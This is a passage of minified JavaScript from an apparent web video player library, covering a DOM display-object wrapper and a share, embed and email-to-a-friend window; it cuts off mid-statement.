e=this;if(e.listeners={events_ar:[]},"div"!=a&&"img"!=a&&"canvas"!=a&&"input"!=a&&"IFRAME"!=a)throw Error("Type is not valid! "+a);e.type=a,this.children_ar=[],this.style,this.screen,this.transform,this.position=b||"absolute",this.overflow=c||"hidden",this.display=d||"inline-block",this.visible=!0,this.buttonMode,this.x=0,this.y=0,this.w=0,this.h=0,this.rect,this.alpha=1,this.innerHTML="",this.opacityType="",this.isHtml5_bl=!1,this.hasTransform3d_bl=FWDEVPUtils.hasTransform3d,this.hasTransform2d_bl=FWDEVPUtils.hasTransform2d,(FWDEVPUtils.isFirefox||FWDEVPUtils.isIE)&&(e.hasTransform3d_bl=!1),(FWDEVPUtils.isFirefox||FWDEVPUtils.isIE)&&(e.hasTransform2d_bl=!1),this.hasBeenSetSelectable_bl=!1,e.init=function(){e.setScreen()},e.getTransform=function(){for(var b,a=["transform","msTransform","WebkitTransform","MozTransform","OTransform"];b=a.shift();)if("undefined"!=typeof e.screen.style[b])return b;return!1},e.getOpacityType=function(){var a;return a="undefined"!=typeof e.screen.style.opacity?"opacity":"filter"},e.setScreen=function(a){"img"==e.type&&a?(e.screen=a,e.setMainProperties()):(e.screen=document.createElement(e.type),e.setMainProperties())},e.setMainProperties=function(){e.transform=e.getTransform(),e.setPosition(e.position),e.setOverflow(e.overflow),e.opacityType=e.getOpacityType(),"opacity"==e.opacityType&&(e.isHtml5_bl=!0),"filter"==e.opacityType&&(e.screen.style.filter="inherit"),e.screen.style.left="0px",e.screen.style.top="0px",e.screen.style.margin="0px",e.screen.style.padding="0px",e.screen.style.maxWidth="none",e.screen.style.maxHeight="none",e.screen.style.border="none",e.screen.style.lineHeight="1",e.screen.style.backgroundColor="transparent",e.screen.style.backfaceVisibility="hidden",e.screen.style.webkitBackfaceVisibility="hidden",e.screen.style.MozBackfaceVisibility="hidden",e.screen.style.MozImageRendering="optimizeSpeed",e.screen.style.WebkitImageRendering="optimizeSpeed","img"==a&&(e.setWidth(e.screen.width),e.setHeight(e.screen.height))},e.setBackfaceVisibility=function(){e.screen.style.backfaceVisibility="visible",e.screen.style.webkitBackfaceVisibility="visible",e.screen.style.MozBackfaceVisibility="visible"},e.setSelectable=function(a){a?(FWDEVPUtils.isFirefox||FWDEVPUtils.isIE?(e.screen.style.userSelect="element",e.screen.style.MozUserSelect="element",e.screen.style.msUserSelect="element"):FWDEVPUtils.isSafari?(e.screen.style.userSelect="text",e.screen.style.webkitUserSelect="text"):(e.screen.style.userSelect="all",e.screen.style.webkitUserSelect="all"),e.screen.style.khtmlUserSelect="all",e.screen.style.oUserSelect="all",FWDEVPUtils.isIEAndLessThen9?(e.screen.ondragstart=null,e.screen.onselectstart=null,e.screen.ontouchstart=null):(e.screen.ondragstart=void 0,e.screen.onselectstart=void 0,e.screen.ontouchstart=void 0),e.screen.style.webkitTouchCallout="default",e.hasBeenSetSelectable_bl=!1):(e.screen.style.userSelect="none",e.screen.style.MozUserSelect="none",e.screen.style.webkitUserSelect="none",e.screen.style.khtmlUserSelect="none",e.screen.style.oUserSelect="none",e.screen.style.msUserSelect="none",e.screen.msUserSelect="none",e.screen.ondragstart=function(a){return!1},e.screen.onselectstart=function(){return!1},e.screen.ontouchstart=function(){return!1},e.screen.style.webkitTouchCallout="none",e.hasBeenSetSelectable_bl=!0)},e.getScreen=function(){return e.screen},e.setVisible=function(a){e.visible=a,1==e.visible?e.screen.style.visibility="visible":e.screen.style.visibility="hidden"},e.getVisible=function(){return e.visible},e.setResizableSizeAfterParent=function(){e.screen.style.width="100%",e.screen.style.height="100%"},e.getStyle=function(){return e.screen.style},e.setOverflow=function(a){e.overflow=a,e.screen.style.overflow=e.overflow},e.setPosition=function(a){e.position=a,e.screen.style.position=e.position},e.setDisplay=function(a){e.display=a,e.screen.style.display=e.display},e.setButtonMode=function(a){e.buttonMode=a,1==e.buttonMode?e.screen.style.cursor="pointer":e.screen.style.cursor="default"},e.setBkColor=function(a){e.screen.style.backgroundColor=a},e.setInnerHTML=function(a){e.innerHTML=a,e.screen.innerHTML=e.innerHTML},e.getInnerHTML=function(){return e.innerHTML},e.getRect=function(){return e.screen.getBoundingClientRect()},e.setAlpha=function(a){e.alpha=a,"opacity"==e.opacityType?e.screen.style.opacity=e.alpha:"filter"==e.opacityType&&(e.screen.style.filter="alpha(opacity="+100*e.alpha+")",e.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*e.alpha)+")")},e.getAlpha=function(){return e.alpha},e.getRect=function(){return e.screen.getBoundingClientRect()},e.getGlobalX=function(){return e.getRect().left},e.getGlobalY=function(){return e.getRect().top},e.setX=function(a){e.x=a,e.hasTransform3d_bl?e.screen.style[e.transform]="translate3d("+e.x+"px,"+e.y+"px,0)":e.hasTransform2d_bl?e.screen.style[e.transform]="translate("+e.x+"px,"+e.y+"px)":e.screen.style.left=e.x+"px"},e.getX=function(){return e.x},e.setY=function(a){e.y=a,e.hasTransform3d_bl?e.screen.style[e.transform]="translate3d("+e.x+"px,"+e.y+"px,0)":e.hasTransform2d_bl?e.screen.style[e.transform]="translate("+e.x+"px,"+e.y+"px)":e.screen.style.top=e.y+"px"},e.getY=function(){return e.y},e.setWidth=function(a){e.w=a,"img"==e.type?(e.screen.width=e.w,
e.screen.style.width=e.w+"px"):e.screen.style.width=e.w+"px"},e.getWidth=function(){return"div"==e.type||"input"==e.type?0!=e.screen.offsetWidth?e.screen.offsetWidth:e.w:"img"==e.type?0!=e.screen.offsetWidth?e.screen.offsetWidth:0!=e.screen.width?e.screen.width:e._w:"canvas"==e.type?0!=e.screen.offsetWidth?e.screen.offsetWidth:e.w:void 0},e.setHeight=function(a){e.h=a,"img"==e.type?(e.screen.height=e.h,e.screen.style.height=e.h+"px"):e.screen.style.height=e.h+"px"},e.getHeight=function(){return"div"==e.type||"input"==e.type?0!=e.screen.offsetHeight?e.screen.offsetHeight:e.h:"img"==e.type?0!=e.screen.offsetHeight?e.screen.offsetHeight:0!=e.screen.height?e.screen.height:e.h:"canvas"==e.type?0!=e.screen.offsetHeight?e.screen.offsetHeight:e.h:void 0},e.addChild=function(a){e.contains(a)?(e.children_ar.splice(FWDEVPUtils.indexOfArray(e.children_ar,a),1),e.children_ar.push(a),e.screen.appendChild(a.screen)):(e.children_ar.push(a),e.screen.appendChild(a.screen))},e.removeChild=function(a){if(!e.contains(a))throw Error("##removeChild()## Child dose't exist, it can't be removed!");e.children_ar.splice(FWDEVPUtils.indexOfArray(e.children_ar,a),1),e.screen.removeChild(a.screen)},e.contains=function(a){return FWDEVPUtils.indexOfArray(e.children_ar,a)!=-1},e.addChildAt=function(a,b){if(0==e.getNumChildren())e.children_ar.push(a),e.screen.appendChild(a.screen);else if(1==b)e.screen.insertBefore(a.screen,e.children_ar[0].screen),e.screen.insertBefore(e.children_ar[0].screen,a.screen),e.contains(a)?e.children_ar.splice(FWDEVPUtils.indexOfArray(e.children_ar,a),1,a):e.children_ar.splice(FWDEVPUtils.indexOfArray(e.children_ar,a),0,a);else{if(b<0||b>e.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");e.screen.insertBefore(a.screen,e.children_ar[b].screen),e.contains(a)?e.children_ar.splice(FWDEVPUtils.indexOfArray(e.children_ar,a),1,a):e.children_ar.splice(FWDEVPUtils.indexOfArray(e.children_ar,a),0,a)}},e.getChildAt=function(a){if(a<0||a>e.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");if(0==e.getNumChildren())throw Errror("##getChildAt## Child dose not exist!");return e.children_ar[a]},e.getChildIndex=function(a){return e.contains(a)?FWDEVPUtils.indexOfArray(e.children_ar,a):0},e.removeChildAtZero=function(){e.screen.removeChild(e.children_ar[0].screen),e.children_ar.shift()},e.getNumChildren=function(){return e.children_ar.length},e.addListener=function(a,b){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");if("function"!=typeof b)throw Error("listener must be of type Function.");var c={};c.type=a,c.listener=b,c.target=this,this.listeners.events_ar.push(c)},e.dispatchEvent=function(a,b){if(null!=this.listeners){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");for(var c=0,d=this.listeners.events_ar.length;c<d;c++)if(this.listeners.events_ar[c].target===this&&this.listeners.events_ar[c].type===a){if(b)for(var e in b)this.listeners.events_ar[c][e]=b[e];this.listeners.events_ar[c].listener.call(this,this.listeners.events_ar[c])}}},e.removeListener=function(a,b){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");if("function"!=typeof b)throw Error("listener must be of type Function."+a);for(var c=0,d=this.listeners.events_ar.length;c<d;c++)if(this.listeners.events_ar[c].target===this&&this.listeners.events_ar[c].type===a&&this.listeners.events_ar[c].listener===b){this.listeners.events_ar.splice(c,1);break}},e.disposeImage=function(){"img"==e.type&&(e.screen.src=null)},e.destroy=function(){e.hasBeenSetSelectable_bl&&(e.screen.ondragstart=null,e.screen.onselectstart=null,e.screen.ontouchstart=null),e.screen.removeAttribute("style"),e.listeners=[],e.listeners=null,e.children_ar=[],e.children_ar=null,e.style=null,e.screen=null,e.transform=null,e.position=null,e.overflow=null,e.display=null,e.visible=null,e.buttonMode=null,e.x=null,e.y=null,e.w=null,e.h=null,e.rect=null,e.alpha=null,e.innerHTML=null,e.opacityType=null,e.isHtml5_bl=null,e.hasTransform3d_bl=null,e.hasTransform2d_bl=null,e=null},e.init()};a.FWDEVPDisplayObject=b}(window),function(a){var b=function(c,d){function g(){if(a.top==a||!FWDEVPUtils.isIE){var b,c;document.body.createTextRange?(b=document.body.createTextRange(),b.moveToElementText(this),b.select()):a.getSelection&&document.createRange&&(c=a.getSelection(),b=document.createRange(),b.selectNodeContents(this),c.removeAllRanges(),c.addRange(b))}}var e=this;b.prototype;this.xhr=null,this.embedColoseN_img=c.embedColoseN_img,this.bk_do=null,this.mainHolder_do=null,this.embedAndLinkMainLabel_do=null,this.linkAndEmbedHolderBk_do=null,this.linkText_do=null,this.linkLabel_do=null,this.embedText_do=null,this.embedLabel_do=null,this.linkAndEmbedHolder_do=null,this.copyLinkButton_do=null,this.copyEmbedButton_do=null,this.infoText_do=null,this.sendMainHolder_do=null,this.sendMainHolderBk_do=null,this.sendMainLabel_do=null,this.yourEmailLabel_do=null,this.yourEmailInput_do=null,this.friendEmailLabel_do=null,this.friendEmailInput_do=null,this.closeButton_do=null,this.videoLink_str=null,this.embedWindowBackground_str=c.embedWindowBackground_str,this.embedWindowInputBackgroundPath_str=c.embedWindowInputBackgroundPath_str,this.secondaryLabelsColor_str=c.secondaryLabelsColor_str,this.inputColor_str=c.inputColor_str,this.mainLabelsColor_str=c.mainLabelsColor_str,this.sendButtonNPath_str=c.sendButtonNPath_str,this.sendButtonSPath_str=c.sendButtonSPath_str,this.inputBackgroundColor_str=c.inputBackgroundColor_str,this.borderColor_str=c.borderColor_str,this.sendToAFriendPath_str=c.sendToAFriendPath_str,this.maxTextWidth=0,this.totalWidth=0,this.stageWidth=0,this.stageHeight=0,this.buttonWidth=44,this.buttonHeight=19,this.embedWindowCloseButtonMargins=c.embedWindowCloseButtonMargins,this.finalEmbedPath_str=null,this.finalEmbedCode_str=null,this.linkToVideo_str=null,this.shareAndEmbedTextColor_str=c.shareAndEmbedTextColor_str,this.isSending_bl=!1,this.isShowed_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.init=function(){e.setBackfaceVisibility(),e.mainHolder_do=new FWDEVPDisplayObject("div"),e.mainHolder_do.hasTransform3d_bl=!1,e.mainHolder_do.hasTransform2d_bl=!1,e.mainHolder_do.setBackfaceVisibility(),e.bk_do=new FWDEVPDisplayObject("div"),e.bk_do.getStyle().width="100%",e.bk_do.getStyle().height="100%",e.bk_do.setAlpha(.9),e.bk_do.getStyle().background="url('"+e.embedWindowBackground_str+"')",e.linkAndEmbedHolder_do=new FWDEVPDisplayObject("div"),e.linkAndEmbedHolderBk_do=new FWDEVPDisplayObject("div"),e.linkAndEmbedHolderBk_do.getStyle().background="url('"+e.embedWindowBackground_str+"')",e.linkAndEmbedHolderBk_do.getStyle().borderStyle="solid",e.linkAndEmbedHolderBk_do.getStyle().borderWidth="1px",e.linkAndEmbedHolderBk_do.getStyle().borderColor=e.borderColor_str,e.embedAndLinkMainLabel_do=new FWDEVPDisplayObject("div"),e.embedAndLinkMainLabel_do.setBackfaceVisibility(),e.embedAndLinkMainLabel_do.getStyle().fontFamily="Arial",e.embedAndLinkMainLabel_do.getStyle().fontSize="12px",e.embedAndLinkMainLabel_do.getStyle().color=e.mainLabelsColor_str,e.embedAndLinkMainLabel_do.getStyle().whiteSpace="nowrap",e.embedAndLinkMainLabel_do.getStyle().fontSmoothing="antialiased",e.embedAndLinkMainLabel_do.getStyle().webkitFontSmoothing="antialiased",e.embedAndLinkMainLabel_do.getStyle().textRendering="optimizeLegibility",e.embedAndLinkMainLabel_do.getStyle().padding="0px",e.embedAndLinkMainLabel_do.setInnerHTML("SHARE & EMBED"),e.linkLabel_do=new FWDEVPDisplayObject("div"),e.linkLabel_do.setBackfaceVisibility(),e.linkLabel_do.getStyle().fontFamily="Arial",e.linkLabel_do.getStyle().fontSize="12px",e.linkLabel_do.getStyle().color=e.secondaryLabelsColor_str,e.linkLabel_do.getStyle().whiteSpace="nowrap",e.linkLabel_do.getStyle().fontSmoothing="antialiased",e.linkLabel_do.getStyle().webkitFontSmoothing="antialiased",e.linkLabel_do.getStyle().textRendering="optimizeLegibility",e.linkLabel_do.getStyle().padding="0px",e.linkLabel_do.setInnerHTML("Link to this video:"),e.linkText_do=new FWDEVPDisplayObject("div"),e.linkText_do.setBackfaceVisibility(),e.linkText_do.getStyle().fontFamily="Arial",e.linkText_do.getStyle().fontSize="12px",e.linkText_do.getStyle().color=e.shareAndEmbedTextColor_str,FWDEVPUtils.isIEAndLessThen9||(e.linkText_do.getStyle().wordBreak="break-all"),e.linkText_do.getStyle().fontSmoothing="antialiased",e.linkText_do.getStyle().webkitFontSmoothing="antialiased",e.linkText_do.getStyle().textRendering="optimizeLegibility",e.linkText_do.getStyle().padding="6px",e.linkText_do.getStyle().paddingTop="4px",e.linkText_do.getStyle().paddingBottom="4px",e.linkText_do.getStyle().backgroundColor=e.inputBackgroundColor_str,e.linkText_do.screen.onclick=g,e.embedLabel_do=new FWDEVPDisplayObject("div"),e.embedLabel_do.setBackfaceVisibility(),e.embedLabel_do.getStyle().fontFamily="Arial",e.embedLabel_do.getStyle().fontSize="12px",e.embedLabel_do.getStyle().color=e.secondaryLabelsColor_str,e.embedLabel_do.getStyle().whiteSpace="nowrap",e.embedLabel_do.getStyle().fontSmoothing="antialiased",e.embedLabel_do.getStyle().webkitFontSmoothing="antialiased",e.embedLabel_do.getStyle().textRendering="optimizeLegibility",e.embedLabel_do.getStyle().padding="0px",e.embedLabel_do.setInnerHTML("Embed this video:"),e.embedText_do=new FWDEVPDisplayObject("div"),e.embedText_do.setBackfaceVisibility(),FWDEVPUtils.isIEAndLessThen9||(e.embedText_do.getStyle().wordBreak="break-all"),e.embedText_do.getStyle().fontFamily="Arial",e.embedText_do.getStyle().fontSize="12px",e.embedText_do.getStyle().lineHeight="16px",e.embedText_do.getStyle().color=e.shareAndEmbedTextColor_str,e.embedText_do.getStyle().fontSmoothing="antialiased",e.embedText_do.getStyle().webkitFontSmoothing="antialiased",e.embedText_do.getStyle().textRendering="optimizeLegibility",e.embedText_do.getStyle().backgroundColor=e.inputBackgroundColor_str,e.embedText_do.getStyle().padding="6px",e.embedText_do.getStyle().paddingTop="4px",e.embedText_do.getStyle().paddingBottom="4px",e.embedText_do.screen.onclick=g,FWDEVPFlashButton.setPrototype(),e.copyLinkButton_do=new FWDEVPFlashButton(c.embedCopyButtonNPath_str,c.embedCopyButtonSPath_str,c.flashCopyToCBPath_str,d.instanceName_str+"copyLink",d.instanceName_str+".copyLinkButtonOnMouseOver",d.instanceName_str+".copyLinkButtonOnMouseOut",d.instanceName_str+".copyLinkButtonOnMouseClick",d.instanceName_str+".getLinkCopyPath",e.buttonWidth,e.buttonHeight),e.copyLinkButton_do.addListener(FWDEVPFlashButton.CLICK,e.showFlashButtonInstallError),FWDEVPFlashButton.setPrototype(),e.copyEmbedButton_do=new FWDEVPFlashButton(c.embedCopyButtonNPath_str,c.embedCopyButtonSPath_str,c.flashCopyToCBPath_str,d.instanceName_str+"embedCode",d.instanceName_str+".embedkButtonOnMouseOver",d.instanceName_str+".embedButtonOnMouseOut",d.instanceName_str+".embedButtonOnMouseClick",d.instanceName_str+".getEmbedCopyPath",e.buttonWidth,e.buttonHeight),e.copyEmbedButton_do.addListener(FWDEVPFlashButton.CLICK,e.showFlashButtonInstallError),e.sendMainHolder_do=new FWDEVPDisplayObject("div"),e.sendMainHolderBk_do=new FWDEVPDisplayObject("div"),e.sendMainHolderBk_do.getStyle().background="url('"+e.embedWindowBackground_str+"')",e.sendMainHolderBk_do.getStyle().borderStyle="solid",e.sendMainHolderBk_do.getStyle().borderWidth="1px",e.sendMainHolderBk_do.getStyle().borderColor=e.borderColor_str,e.sendMainLabel_do=new FWDEVPDisplayObject("div"),e.sendMainLabel_do.setBackfaceVisibility(),e.sendMainLabel_do.getStyle().fontFamily="Arial",e.sendMainLabel_do.getStyle().fontSize="12px",e.sendMainLabel_do.getStyle().color=e.mainLabelsColor_str,e.sendMainLabel_do.getStyle().whiteSpace="nowrap",e.sendMainLabel_do.getStyle().fontSmoothing="antialiased",e.sendMainLabel_do.getStyle().webkitFontSmoothing="antialiased",e.sendMainLabel_do.getStyle().textRendering="optimizeLegibility",e.sendMainLabel_do.getStyle().padding="0px",e.sendMainLabel_do.setInnerHTML("SEND TO A FRIEND"),e.yourEmailLabel_do=new FWDEVPDisplayObject("div"),e.yourEmailLabel_do.setBackfaceVisibility(),e.yourEmailLabel_do.getStyle().fontFamily="Arial",e.yourEmailLabel_do.getStyle().fontSize="12px",e.yourEmailLabel_do.getStyle().color=e.secondaryLabelsColor_str,e.yourEmailLabel_do.getStyle().whiteSpace="nowrap",e.yourEmailLabel_do.getStyle().fontSmoothing="antialiased",e.yourEmailLabel_do.getStyle().webkitFontSmoothing="antialiased",e.yourEmailLabel_do.getStyle().textRendering="optimizeLegibility",e.yourEmailLabel_do.getStyle().padding="0px",e.yourEmailLabel_do.setInnerHTML("Your email:"),e.yourEmailInput_do=new FWDEVPDisplayObject("input"),e.yourEmailInput_do.setBackfaceVisibility(),e.yourEmailInput_do.getStyle().fontFamily="Arial",e.yourEmailInput_do.getStyle().fontSize="12px",e.yourEmailInput_do.getStyle().backgroundColor=e.inputBackgroundColor_str,e.yourEmailInput_do.getStyle().color=e.inputColor_str,e.yourEmailInput_do.getStyle().outline=0,e.yourEmailInput_do.getStyle().whiteSpace="nowrap",e.yourEmailInput_do.getStyle().fontSmoothing="antialiased",e.yourEmailInput_do.getStyle().webkitFontSmoothing="antialiased",e.yourEmailInput_do.getStyle().textRendering="optimizeLegibility",e.yourEmailInput_do.getStyle().padding="6px",e.yourEmailInput_do.getStyle().paddingTop="4px",e.yourEmailInput_do.getStyle().paddingBottom="4px",e.friendEmailLabel_do=new FWDEVPDisplayObject("div"),e.friendEmailLabel_do.setBackfaceVisibility(),e.friendEmailLabel_do.getStyle().fontFamily="Arial",e.friendEmailLabel_do.getStyle().fontSize="12px",e.friendEmailLabel_do.getStyle().color=e.secondaryLabelsColor_str,e.friendEmailLabel_do.getStyle().whiteSpace="nowrap",e.friendEmailLabel_do.getStyle().fontSmoothing="antialiased",e.friendEmailLabel_do.getStyle().webkitFontSmoothing="antialiased",e.friendEmailLabel_do.getStyle().textRendering="optimizeLegibility",e.friendEmailLabel_do.getStyle().padding="0px",e.friendEmailLabel_do.setInnerHTML("Your friend's email:"),e.friendEmailInput_do=new FWDEVPDisplayObject("input"),e.friendEmailInput_do.setBackfaceVisibility(),e.friendEmailInput_do.getStyle().fontFamily="Arial",e.friendEmailInput_do.getStyle().fontSize="12px",e.friendEmailInput_do.getStyle().backgroundColor=e.inputBackgroundColor_str,e.friendEmailInput_do.getStyle().color=e.inputColor_str,e.friendEmailInput_do.getStyle().outline=0,e.friendEmailInput_do.getStyle().whiteSpace="nowrap",e.friendEmailInput_do.getStyle().fontSmoothing="antialiased",e.friendEmailInput_do.getStyle().webkitFontSmoothing="antialiased",e.friendEmailInput_do.getStyle().textRendering="optimizeLegibility",e.friendEmailInput_do.getStyle().padding="6px",e.friendEmailInput_do.getStyle().paddingTop="4px",e.friendEmailInput_do.getStyle().paddingBottom="4px",FWDEVPSimpleSizeButton.setPrototype(),e.sendButton_do=new FWDEVPSimpleSizeButton(e.sendButtonNPath_str,e.sendButtonSPath_str,e.buttonWidth,e.buttonHeight),e.sendButton_do.addListener(FWDEVPSimpleSizeButton.CLICK,e.sendClickHandler),e.infoText_do=new FWDEVPDisplayObject("div"),e.infoText_do.setBackfaceVisibility(),e.infoText_do.getStyle().fontFamily="Arial",e.infoText_do.getStyle().fontSize="12px",e.infoText_do.getStyle().color=e.secondaryLabelsColor_str,e.infoText_do.getStyle().whiteSpace="nowrap",e.infoText_do.getStyle().fontSmoothing="antialiased",e.infoText_do.getStyle().webkitFontSmoothing="antialiased",e.infoText_do.getStyle().textRendering="optimizeLegibility",e.infoText_do.getStyle().padding="0px",e.infoText_do.getStyle().paddingTop="4px",e.infoText_do.getStyle().textAlign="center",e.infoText_do.getStyle().color=e.mainLabelsColor_str,FWDEVPSimpleButton.setPrototype(),e.closeButton_do=new FWDEVPSimpleButton(e.embedColoseN_img,c.embedWindowClosePathS_str),e.closeButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,e.closeButtonOnMouseUpHandler),e.addChild(e.mainHolder_do),e.mainHolder_do.addChild(e.bk_do),e.linkAndEmbedHolder_do.addChild(e.linkAndEmbedHolderBk_do),e.linkAndEmbedHolder_do.addChild(e.embedAndLinkMainLabel_do),e.linkAndEmbedHolder_do.addChild(e.linkLabel_do),e.linkAndEmbedHolder_do.addChild(e.linkText_do),e.linkAndEmbedHolder_do.addChild(e.embedLabel_do),e.linkAndEmbedHolder_do.addChild(e.embedText_do),e.linkAndEmbedHolder_do.addChild(e.copyLinkButton_do),e.linkAndEmbedHolder_do.addChild(e.copyEmbedButton_do),e.sendMainHolder_do.addChild(e.sendMainHolderBk_do),e.sendMainHolder_do.addChild(e.sendMainLabel_do),e.sendMainHolder_do.addChild(e.yourEmailLabel_do),e.sendMainHolder_do.addChild(e.yourEmailInput_do),e.sendMainHolder_do.addChild(e.friendEmailLabel_do),e.sendMainHolder_do.addChild(e.friendEmailInput_do),e.sendMainHolder_do.addChild(e.sendButton_do),e.mainHolder_do.addChild(e.linkAndEmbedHolder_do),e.mainHolder_do.addChild(e.sendMainHolder_do),e.mainHolder_do.addChild(e.closeButton_do)},this.closeButtonOnMouseUpHandler=function(){e.isShowed_bl&&e.hide()},this.showFlashButtonInstallError=function(){var a="Please install Adobe Flash Player in order to use this feature! To copy text in the clipboard currently flash is the only safe option. <a href='http://www.adobe.com/go/getflashplayer' target='_blank'>Click here to install</a>. <br><br>The video link or embed code can be copyed by selecting the text, right click and copy.";e.dispatchEvent(b.ERROR,{error:a})},this.positionAndResize=function(){e.stageWidth=d.stageWidth,e.stageHeight=d.stageHeight,e.maxTextWidth=Math.min(e.stageWidth-150,500),e.totalWidth=e.maxTextWidth+e.buttonWidth+40,e.isMobile_bl?(e.linkText_do.setWidth(e.maxTextWidth+52),e.embedText_do.setWidth(e.maxTextWidth+52)):(e.linkText_do.setWidth(e.maxTextWidth),e.embedText_do.setWidth(e.maxTextWidth)),e.positionFinal(),e.closeButton_do.setX(e.stageWidth-e.closeButton_do.w-e.embedWindowCloseButtonMargins),e.closeButton_do.setY(e.embedWindowCloseButtonMargins),e.setWidth(e.stageWidth),e.setHeight(e.stageHeight),e.mainHolder_do.setWidth(e.stageWidth),e.mainHolder_do.setHeight(e.stageHeight)},this.positionFinal=function(){var a,b=!1;e.stageHeight<360||e.stageWidth<350?(e.linkText_do.getStyle().whiteSpace="nowrap",e.embedText_do.getStyle().whiteSpace="nowrap"):(e.linkText_do.getStyle().whiteSpace="normal",e.embedText_do.getStyle().whiteSpace="normal"),e.linkLabel_do.screen.offsetHeight<6&&(b=!0);var c;c=b?Math.round(100*e.embedAndLinkMainLabel_do.screen.getBoundingClientRect().height):e.embedAndLinkMainLabel_do.getHeight(),e.embedAndLinkMainLabel_do.setX(16),e.linkLabel_do.setX(16),e.linkLabel_do.setY(c+14);var d,f;b?(d=Math.round(100*e.linkLabel_do.screen.getBoundingClientRect().height),f=Math.round(100*e.linkText_do.screen.getBoundingClientRect().height)):(d=e.linkLabel_do.getHeight(),f=e.linkText_do.getHeight()),e.linkText_do.setX(10),e.linkText_do.setY(e.linkLabel_do.y+d+5),e.isMobile_bl?e.copyLinkButton_do.setX(-100):e.copyLinkButton_do.setX(e.maxTextWidth+30),e.copyLinkButton_do.setY(e.linkText_do.y+f-e.buttonHeight),e.embedLabel_do.setX(16),e.embedLabel_do.setY(e.copyLinkButton_do.y+e.copyLinkButton_do.h+14);var g;g=b?Math.round(100*e.embedText_do.screen.getBoundingClientRect().height):e.embedText_do.getHeight(),e.embedText_do.setX(10),e.embedText_do.setY(e.embedLabel_do.y+d+5),e.isMobile_bl?e.copyEmbedButton_do.setX(-100):e.copyEmbedButton_do.setX(e.maxTextWidth+30),e.copyEmbedButton_do.setY(e.embedText_do.y+g-e.buttonHeight),e.linkAndEmbedHolderBk_do.setY(e.linkLabel_do.y-9),e.linkAndEmbedHolderBk_do.setWidth(e.totalWidth-2),e.linkAndEmbedHolderBk_do.setHeight(e.embedText_do.y+g-9),e.linkAndEmbedHolder_do.setWidth(e.totalWidth),e.linkAndEmbedHolder_do.setHeight(e.embedText_do.y+g+14);var h,i;b?(h=Math.round(100*e.sendMainLabel_do.screen.getBoundingClientRect().height),i=Math.round(100*e.yourEmailInput_do.screen.getBoundingClientRect().height)):(h=e.sendMainLabel_do.getHeight(),i=e.yourEmailInput_do.getHeight()),e.sendMainLabel_do.setX(16),e.yourEmailLabel_do.setX(16),e.yourEmailLabel_do.setY(h+14),e.stageWidth>400?(e.yourEmailInput_do.setX(10),e.yourEmailInput_do.setWidth(parseInt(e.totalWidth-52-e.buttonWidth)/2),e.yourEmailInput_do.setY(e.yourEmailLabel_do.y+d+5),e.friendEmailLabel_do.setX(e.yourEmailInput_do.x+e.yourEmailInput_do.w+26),e.friendEmailLabel_do.setY(e.yourEmailLabel_do.y),e.friendEmailInput_do.setX(e.yourEmailInput_do.x+e.yourEmailInput_do.w+20),e.friendEmailInput_do.setWidth(parseInt((e.maxTextWidth-30)/2)),e.friendEmailInput_do.setY(e.yourEmailLabel_do.y+d+5),e.sendButton_do.setX(e.friendEmailInput_do.x+e.yourEmailInput_do.w+10),e.sendButton_do.setY(e.friendEmailInput_do.y+i-e.buttonHeight)):(e.yourEmailInput_do.setX(10),e.yourEmailInput_do.setWidth(e.totalWidth-32),e.yourEmailInput_do.setY(e.yourEmailLabel_do.y+d+5),e.friendEmailLabel_do.setX(16),e.friendEmailLabel_do.setY(e.yourEmailInput_do.y+i+14),e.friendEmailInput_do.setX(10),e.friendEmailInput_do.setY(e.friendEmailLabel_do.y+d+5),e.friendEmailInput_do.setWidth(e.totalWidth-32),e.sendButton_do.setX(e.totalWidth-e.buttonWidth-10),e.sendButton_do.setY(e.friendEmailInput_do.y+i+10)),e.sendMainHolderBk_do.setY(e.yourEmailLabel_do.y-9),e.sendMainHolderBk_do.setWidth(e.totalWidth-2),e.sendMainHolderBk_do.setHeight(e.sendButton_do.y+e.sendButton_do.h-9),e.sendMainHolder_do.setWidth(e.totalWidth),e.sendMainHolder_do.setHeight(e.sendButton_do.y+e.sendButton_do.h+14),a=b?Math.round(100*e.linkAndEmbedHolder_do.screen.getBoundingClientRect().height+100*e.sendMainHolder_do.screen.getBoundingClientRect().height):e.linkAndEmbedHolder_do.getHeight()+e.sendMainHolder_do.getHeight(),e.linkAndEmbedHolder_do.setX(parseInt((e.stageWidth-e.totalWidth)/2)),e.linkAndEmbedHolder_do.setY(parseInt((e.stageHeight-a)/2)-8),e.sendMainHolder_do.setX(parseInt((e.stageWidth-e.totalWidth)/2)),b?e.sendMainHolder_do.setY(Math.round(e.linkAndEmbedHolder_do.y+100*e.linkAndEmbedHolder_do.screen.getBoundingClientRect().height+20)):e.sendMainHolder_do.setY(e.linkAndEmbedHolder_do.y+e.linkAndEmbedHolder_do.getHeight()+20)},this.sendClickHandler=function(){var a=!1;if(!e.getValidEmail(e.yourEmailInput_do.screen.value)){if(FWDEVPTweenMax.isTweening(e.yourEmailInput_do.screen))return;FWDEVPTweenMax.to(e.yourEmailInput_do.screen,.1,{css:{backgroundColor:"#FF0000"},yoyo:!0,repeat:3}),a=!0}if(!e.getValidEmail(e.friendEmailInput_do.screen.value)){if(FWDEVPTweenMax.isTweening(e.friendEmailInput_do.screen))return;FWDEVPTweenMax.to(e.friendEmailInput_do.screen,.1,{css:{backgroundColor:"#FF0000"},yoyo:!0,repeat:3}),a=!0}a||e.sendEmail()},this.sendEmail=function(){if(!e.isSending_bl){e.isSending_bl=!0,e.xhr=new 